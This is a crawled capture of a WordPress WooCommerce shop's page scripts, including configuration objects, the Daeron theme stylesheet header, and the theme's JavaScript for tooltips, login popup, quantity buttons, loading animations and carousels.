<script type="text/javascript" src="https://sinumm.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sinumm.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.1" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/js/lib/flickity.pkgd.min.js?ver=2.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/themes/daeron/assets/js/lib/jquery.fancybox.min.js?ver=3.5.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/js/lib/sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" id="wolftheme-js-extra">
/* <![CDATA[ */
var DaeronParams = {"defaultPageLoadingAnimation":"1","defaultPageTransitionAnimation":"1","siteUrl":"https:\/\/sinumm.com\/","homeUrl":"https:\/\/sinumm.com\/","ajaxUrl":"https:\/\/sinumm.com\/wp-admin\/admin-ajax.php","isUserLoggedIn":"","isMobile":"","isPostTypeArchive":"","themeSlug":"daeron","accentColor":"#f9c06b","breakPoint":"1350","menuLayout":"top-justify","menuSkin":"light","menuOffset":"","menuHoverStyle":"d-underline","subMenuWidth":"230","stickyMenuType":"soft","stickyMenuScrollPoint":"200","stickyMenuHeight":"66","desktopMenuHeight":"80","mobileScreenBreakpoint":"499","tabletScreenBreakpoint":"768","notebookScreenBreakpoint":"1024","desktopScreenBreakpoint":"1224","desktopBigScreenBreakpoint":"1690","lightbox":"fancybox","WOWAnimationOffset":"0","forceAnimationMobile":"","parallaxNoIos":"1","parallaxNoAndroid":"1","parallaxNoSmallScreen":"1","portfolioSidebarOffsetTop":"66","isWooCommerce":"1","WooCommerceCartUrl":"https:\/\/sinumm.com\/cart\/","WooCommerceCheckoutUrl":"https:\/\/sinumm.com\/checkout\/","WooCommerceAccountUrl":"https:\/\/sinumm.com\/my-account\/","isWooCommerceVariationSwatches":"","relatedProductCount":"4","doWoocommerceLightbox":"1","doVideoLightbox":"","doLiveSearch":"1","doLoadMorePaginationHashChange":"","smoothScrollSpeed":"1500","smoothScrollEase":"easeInOutQuint","infiniteScrollEmptyLoad":"https:\/\/sinumm.com\/wp-content\/themes\/daeron\/assets\/img\/blank.gif","infiniteScrollGif":"https:\/\/sinumm.com\/wp-content\/themes\/daeron\/assets\/img\/loading.gif","isCustomizer":null,"isAjaxNav":"","ajaxNavigateToggleClass":["mobile-menu-toggle","side-panel-toggle","search-form-toggle","overlay-menu-toggle","offcanvas-menu-toggle","lateral-menu-toggle"],"pageLoadingAnimationType":"none","hasLoadingOverlay":"","pageLoadedDelay":"1000","pageTransitionDelayBefore":"0","pageTransitionDelayAfter":"0","mediaelementLegacyCssUri":"https:\/\/sinumm.com\/wp-includes\/js\/mediaelement\/mediaelementplayer-legacy.min.css","fancyboxMediaelementCssUri":"https:\/\/sinumm.com\/wp-content\/themes\/daeron\/assets\/css\/fancybox-mediaelement.min.css","fancyboxSettings":{"loop":true,"transitionEffect":"fade","wheel":false,"hideScrollbar":false,"buttons":["zoom","close"]},"entrySliderAnimation":"slide","is404":"","allowedMimeTypes":["jpg|jpeg|jpe","gif","png","bmp","tiff|tif","webp","ico","heic","asf|asx","wmv","wmx","wm","avi","divx","flv","mov|qt","mpeg|mpg|mpe","mp4|m4v","ogv","webm","mkv","3gp|3gpp","3g2|3gp2","txt|asc|c|cc|h|srt","csv","tsv","ics","rtx","css","vtt","dfxp","mp3|m4a|m4b","aac","ra|ram","wav","ogg|oga","flac","mid|midi","wma","wax","mka","rtf","pdf","class","tar","zip","gz|gzip","rar","7z","psd","xcf","doc","pot|pps|ppt","wri","xla|xls|xlt|xlw","mdb","mpp","docx","docm","dotx","dotm","xlsx","xlsm","xlsb","xltx","xltm","xlam","pptx","pptm","ppsx","ppsm","potx","potm","ppam","sldx","sldm","onetoc|onetoc2|onetmp|onepkg","oxps","xps","odt","odp","ods","odg","odc","odb","odf","wp|wpd","key","numbers","pages","svg","svgz"],"logoMarkup":"<div class=\"logo\">\n\t\t\t<a href=\"https:\/\/sinumm.com\/\" rel=\"home\" class=\"logo-link\"><img src=\"https:\/\/sinumm.com\/wp-content\/uploads\/2019\/11\/sinumm_logo.png\" alt=\"logo-light\" class=\"logo-img logo-light\"><\/a>\n\t\t\t<\/div><!-- .logo -->","language":"en_US","l10n":{"chooseImage":"Choose an image","useImage":"Use image","replyTitle":"Post a comment","editPost":"Edit Post","infiniteScrollMsg":"Loading<span class=\"load-more-hellip\">.<\/span><span class=\"load-more-hellip\">.<\/span><span class=\"load-more-hellip\">.<\/span>","infiniteScrollEndMsg":"No more post to load","loadMoreMsg":"Load More","infiniteScrollDisabledMsg":"The infinitescroll is disabled in live preview mode","addToCart":"Add to cart","viewCart":"View cart","addedToCart":"Added to cart","playText":"Play","pauseText":"Pause"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sinumm.com/wp-content/themes/daeron/assets/js/functions.min.js?ver=1.1.8" id="wolftheme-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/themes/daeron/assets/js/lib/tooltipsy.min.js?ver=1.0.0" id="tooltipsy-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/js/lib/jquery.bigtext.min.js?ver=1.0.0" id="bigtext-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/js/min/bigtext.min.js?ver=3.7.4" id="wvc-bigtext-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/themes/daeron/assets/js/carousels.min.js?ver=1.1.8" id="daeron-carousels-js"></script>
<script type="text/javascript" id="wolf-woocommerce-currency-switcher-js-extra">
/* <![CDATA[ */
var WolfWCCurrencySwitcherParams = {"defaultCurrency":"RON","siteSlug":"sinumm","isMobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/wolf-woocommerce-currency-switcher/assets/js/currency-switcher.min.js?ver=1.0.4" id="wolf-woocommerce-currency-switcher-js"></script>
<script type="text/javascript" id="wolf-woocommerce-wishlist-js-extra">
/* <![CDATA[ */
var WolfWooCommerceWishlistJSParams = {"ajaxUrl":"https:\/\/sinumm.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/sinumm.com\/","siteSlug":"sinumm","userId":"0","language":"en_US","l10n":{"addToWishlist":"Add to wishlist","removeFromWishlist":"Remove from wishlist"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/wolf-woocommerce-wishlist/assets/js/wishlist.min.js?ver=1.1.6" id="wolf-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/js/lib/jquery.parallax-scroll.min.js?ver=1.0.0b" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/themes/daeron/assets/js/t/daeron.js?ver=1.1.8" id="daeron-custom-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.15.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/js/lib/jquery.inview.min.js?ver=1.1.2" id="inview-js"></script>
<script type="text/javascript" src="https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/js/lib/aos.js?ver=2.3.0" id="aos-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sinumm.com/wp-content/themes/daeron/style.css?ver=1.1.8
body_size: 581
content:
/*
Theme Name: Daeron
Theme URI: https://themeforest.net/item/daeron-a-creative-and-modern-woocommerce-theme/24716326
Author: WolfThemes
Author URI: https://wolfthemes.com
Description: A Creative and Modern WooCommerce Theme
Version: 1.1.8
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, threaded-comments, translation-ready
Text Domain: daeron

For any CSS customization, it is strongly recommended to use a child theme
https://wlfthm.es/child-theme

You will find a child theme template in your theme package
*/

--- FILE ---
content_type: text/javascript
request_url: https://sinumm.com/wp-content/plugins/wolf-visual-composer/assets/js/min/bigtext.min.js?ver=3.7.4
body_size: 240
content:
/*! WPBakery Page Builder Extension Wordpress Plugin v3.7.4 */ 
var WVCBigText=function(a){"use strict";return{init:function(){var b=this;b.bigText(),a(window).on("wvc_resized",function(){b.bigText()})},bigText:function(){a(".wvc-bigtext").each(function(){a(this).bigtext()})}}}(jQuery);!function(a){"use strict";a(document).ready(function(){WVCBigText.init(),window.dispatchEvent(new Event("resize"))})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://sinumm.com/wp-content/themes/daeron/assets/js/t/daeron.js?ver=1.1.8
body_size: 12206
content:
/*!
 * Additional Theme Methods
 *
 * Daeron 1.1.8
 */
/* jshint -W062 */

/* global DaeronParams, DaeronUi, WVC, Cookies, Event, WVCParams, CountUp */
var Daeron = (function ($) {
	"use strict";

	return {
		initFlag: false,
		isEdge: navigator.userAgent.match(/(Edge)/i) ? true : false,
		isWVC: "undefined" !== typeof WVC,
		isMobile: navigator.userAgent.match(
			/(iPad)|(iPhone)|(iPod)|(Android)|(PlayBook)|(BB10)|(BlackBerry)|(Opera Mini)|(IEMobile)|(webOS)|(MeeGo)/i
		)
			? true
			: false,
		loaded: false,
		hasScrolled: false,
		menuSkin: "light",

		/**
		 * Init all functions
		 */
		init: function () {
			if (this.initFlag) {
				return;
			}

			if (this.initFlag) {
				return;
			}

			var _this = this;

			this.isMobile = DaeronParams.isMobile;

			this.specialButton();
			this.transitionCosmetic();
			this.quickView();
			this.loginPopup();
			this.startPercent();
			this.stickyProductDetails();
			this.tooltipsy();
			this.WCQuantity();
			this.singlePostNav();
			this.interactiveLinks();
			this.metroClasses();

			if (this.isWVC) {
			}

			$(window).on("wwcq_product_quickview_loaded", function (event) {});

			$(window).scroll(function () {
				var scrollTop = $(window).scrollTop();
				_this.backToTopSkin(scrollTop);
			});

			// Resize event
			$(window)
				.resize(function () {
					_this.metroClasses();
				})
				.resize();

			this.initFlag = true;
		},

		specialButton: function () {
			$(document)
				.on("mouseenter", ".theme-button-special", function () {
					$(this).removeClass("out").addClass("over");
				})
				.on("mouseleave", ".theme-button-special", function () {
					$(this).removeClass("over").addClass("out");
				});
		},

		/**
		 * Tooltip
		 */
		tooltipsy: function () {
			if (!this.isMobile) {
				var $tipspan,
					selectors =
						".product-quickview-button, .wolf_add_to_wishlist:not(.no-tipsy), .quickview-product-add-to-cart-icon";

				$(selectors).tooltipsy();

				$(document).on("added_to_cart", function (
					event,
					fragments,
					cart_hash,
					$button
				) {
					if (
						$button.hasClass("wvc-ati-add-to-cart-button") ||
						$button.hasClass("wpm-add-to-cart-button") ||
						$button.hasClass("wolf-release-add-to-cart") ||
						$button.hasClass("product-add-to-cart")
					) {
						$tipspan = $button.find("span");

						$tipspan.data("tooltipsy").hide();
						$tipspan.data("tooltipsy").destroy();

						$tipspan.attr(
							"title",
							DaeronParams.l10n.addedToCart
						);

						$tipspan.tooltipsy();
						$tipspan.data("tooltipsy").show();

						setTimeout(function () {
							$tipspan.data("tooltipsy").hide();
							$tipspan.data("tooltipsy").destroy();
							$tipspan.attr(
								"title",
								DaeronParams.l10n.addToCart
							);
							$tipspan.tooltipsy();

							$button.removeClass("added");
						}, 4000);
					} else if ($button.hasClass("wvc-button")) {
						$button.text(DaeronParams.l10n.addedToCart);

						setTimeout(function () {
							$button.text(DaeronParams.l10n.addToCart);
							$button.removeClass("added");
						}, 4000);
					}
				});
			}
		},

		loginPopup: function () {
			var $body = $("body");

			$(document).on(
				"click",
				".account-item-icon-user-not-logged-in, .close-loginform-button",
				function (event) {
					event.preventDefault();

					if ($body.hasClass("loginform-popup-toggle")) {
						$body.removeClass("loginform-popup-toggle");
					} else {
						$body.removeClass("overlay-menu-toggle");

						if ($(".wvc-login-form").length) {
							$body.addClass("loginform-popup-toggle");
						} else {
							/* AJAX call */
							$.post(
								DaeronParams.ajaxUrl,
								{ action: "daeron_ajax_get_wc_login_form" },
								function (response) {
									console.log(response);

									if (response) {
										$("#loginform-overlay-content").append(
											response
										);

										$body.addClass(
											"loginform-popup-toggle"
										);
									}
								}
							);
						}
					}
				}
			);

			if (!this.isMobile) {
				$(document).mouseup(function (event) {
					if (1 !== event.which) {
						return;
					}

					var $container = $("#loginform-overlay-content");

					if (
						!$container.is(event.target) &&
						$container.has(event.target).length === 0
					) {
						$body.removeClass("loginform-popup-toggle");
					}
				});
			}
		},

		/**
		 * Check back to top color
		 */
		backToTopSkin: function (scrollTop) {
			var $button = $("#back-to-top"),
				$body = $("body");

			if (
				!$button.length ||
				$("body").hasClass("wvc-scrolling") ||
				$("body").hasClass("scrolling")
			) {
				return;
			}

			if (scrollTop < 550 || this.isMobile) {
				$button.removeClass("back-to-top-light");
				return;
			}

			if (scrollTop + $(window).height() >= $(document).height() - 30) {
				if (
					$(".content-inner")
						.next(".wvc-row")
						.hasClass("wvc-font-light")
				) {
					$button.addClass("back-to-top-light");
					//console.log( 'light arrow' );
				}
			} else {
				if ($(".wvc-row-visible").last().hasClass("wvc-font-light")) {
					$button.addClass("back-to-top-light");
				} else if (
					$(".site-footer").length &&
					$(".site-footer").hasClass("wvc-font-light") &&
					scrollTop + $(window).height() >
						$(".site-footer").offset().top
				) {
					$button.addClass("back-to-top-light");
				} else {
					$button.removeClass("back-to-top-light");
				}
			}
		},

		/**
		 * Product quickview
		 */
		quickView: function () {
			$(document).on("added_to_cart", function (
				event,
				fragments,
				cart_hash,
				$button
			) {
				if ($button.hasClass("quickview-product-add-to-cart")) {
					//console.log( 'good?' );
					$button.attr("href", DaeronParams.WooCommerceCartUrl);
					$button
						.find("span")
						.attr("title", DaeronParams.l10n.viewCart);
					$button.removeClass("ajax_add_to_cart");
				}
			});
		},

		stickyProductDetails: function () {
			if ($.isFunction($.fn.stick_in_parent)) {
				if ($("body").hasClass("sticky-product-details")) {
					$(".entry-single-product .summary").stick_in_parent({
						offset_top:
							parseInt(
								DaeronParams.portfolioSidebarOffsetTop,
								10
							) + 40,
					});
				}
			}
		},

		/**
		 * https://stackoverflow.com/questions/48953897/create-a-custom-quantity-field-in-woocommerce
		 */
		WCQuantity: function () {
			$(document).on("click", ".wt-quantity-minus", function (event) {
				event.preventDefault();
				var $input = $(this).parent().find("input.qty"),
					val = parseInt($input.val(), 10),
					step = $input.attr("step");
				step = "undefined" !== typeof step ? parseInt(step) : 1;

				if (val > 1) {
					$input.val(val - step).change();
				}
			});

			$(document).on("click", ".wt-quantity-plus", function (event) {
				event.preventDefault();

				var $input = $(this).parent().find("input.qty"),
					val = parseInt($input.val(), 10),
					step = $input.attr("step");
				step = "undefined" !== typeof step ? parseInt(step) : 1;
				$input.val(val + step).change();
			});
		},

		/**
		 * Overlay transition
		 */
		transitionCosmetic: function () {
			$(document).on("click", ".internal-link:not(.disabled)", function (
				event
			) {
				if (!event.ctrlKey) {
					event.preventDefault();

					var $link = $(this);

					$("body").removeClass(
						"mobile-menu-toggle overlay-menu-toggle offcanvas-menu-toggle vertical-bar-panel-toggle vertical-bar-overlay-toggle vertical-bar-newsletter-toggle loginform-popup-toggle"
					);
					$("body").addClass("loading transitioning");

					Cookies.set(
						DaeronParams.themeSlug + "_session_loaded",
						true,
						{ expires: null }
					);

					if ($(".daeron-loader-overlay").length) {
						$(".daeron-loader-overlay").one(
							DaeronUi.transitionEventEnd(),
							function () {
								Cookies.remove(
									DaeronParams.themeSlug +
										"_session_loaded"
								);
								window.location = $link.attr("href");
							}
						);
					} else {
						window.location = $link.attr("href");
					}
				}
			});
		},

		/**
		 * Star counter loader
		 */
		startPercent: function () {
			if ($("#daeron-percent").length) {
				var _this = this,
					$line = $("#daeron-loading-line"),
					progressNumber = "daeron-percent",
					$progressNumber = $("#" + progressNumber),
					duration = 3,
					numAnimText,
					options = {
						useEasing: true,
						useGrouping: true,
						separator: ",",
						decimal: ".",
						suffix: "%",
					};

				$progressNumber
					.addClass("daeron-percent-show")
					.one(DaeronUi.transitionEventEnd(), function () {
						$line.addClass("move-line");
						numAnimText = new CountUp(
							progressNumber,
							0,
							100,
							0,
							duration,
							options
						);

						numAnimText.start(function () {
							$progressNumber
								.removeClass("daeron-percent-show")
								.addClass("daeron-percent-hide")
								.one(
									DaeronUi.transitionEventEnd(),
									function () {
										$(".daeron-loading-block").css({
											height: "100%",
										});

										$("#daeron-loading-before").one(
											DaeronUi.transitionEventEnd(),
											function () {
												_this.reveal();
											}
										);
									}
								);
						});
					});
			}
		},

		metroClasses: function () {
			if ($(".product-display-metro").length) {
				$(".product-display-metro")
					.find(".entry")
					.each(function () {
						if (250 > $(this).width() || $(this).hasClass("sale")) {
							$(this).addClass("m-small");
						} else {
							$(this).removeClass("m-small");
						}
					});
			}
		},

		singlePostNav: function () {
			$(".post-nav-link-overlay").on("mouseover", function () {
				$(this).parent().toggleClass("nav-hover");
			});
		},

		/**
		 * IL carousel
		 */
		interactiveLinks: function () {
			var $carousel = $(".wvc-interactive-links-content");

			$carousel
				.flickity({
					freeScroll: true,
					prevNextButtons: false,
					pageDots: false,
					groupCells: true,
					//wrapAround: true,
					cellSelector: ".wvc-interactive-link-item",

					// Disable lightbox on drag
				})
				.on("dragStart.flickity", function () {
					$carousel.find("a").addClass("wvc-disabled");
				})
				.on("dragEnd.flickity", function () {
					setTimeout(function () {
						$carousel.find("a").removeClass("wvc-disabled");
					}, 1000); // wait before re-enabling link
				});
		},

		reveal: function () {
			var _this = this;

			$("body").addClass("loaded reveal");
			_this.fireContent();

			setTimeout(function () {
				$("#daeron-loading-line")
					.removeAttr("style")
					.removeClass("move-line");
				$("#daeron-loading-before").removeAttr("style");
				$("#daeron-loading-after").removeAttr("style");
				DaeronUi.videoThumbnailPlayOnHover();
			}, 1000);
		},

		/**
		 * Page Load
		 */
		loadingAnimation: function () {
			var _this = this,
				delay = 50;

			if ($("#daeron-loading-line").length) {
				return;
			}

			setTimeout(function () {
				$("body").addClass("loaded");

				if ($(".daeron-loader-overlay").length) {
					$("body").addClass("reveal");

					$(".daeron-loader-overlay").one(
						DaeronUi.transitionEventEnd(),
						function () {
							_this.fireContent();

							setTimeout(function () {
								$("body").addClass("one-sec-loaded");

								DaeronUi.videoThumbnailPlayOnHover();
							}, 100);
						}
					);
				} else {
					$("body").addClass("reveal");

					_this.fireContent();

					setTimeout(function () {
						$("body").addClass("one-sec-loaded");

						DaeronUi.videoThumbnailPlayOnHover();
					}, 100);
				}
			}, delay);
		},

		fireContent: function () {
			var _this = this;

			// Animate
			$(window).trigger("page_loaded");
			DaeronUi.wowAnimate();
			window.dispatchEvent(new Event("resize"));
			window.dispatchEvent(new Event("scroll")); // Force WOW effect
			$(window).trigger("just_loaded");
			$("body").addClass("one-sec-loaded");

			setTimeout(function () {
				if (_this.isWVC) {
					//WVC.resetAOS( '#vertical-bar-overlay-content' );
				}
			}, 1000);
		},
	};
})(jQuery);

(function ($) {
	"use strict";

	$(document).ready(function () {
		Daeron.init();
	});

	$(window).load(function () {
		//Daeron.loadingAnimation();
	});

	$(window).on("wolf_ajax_loaded", function () {
		//Daeron.loadingAnimation();
	});
})(jQuery);
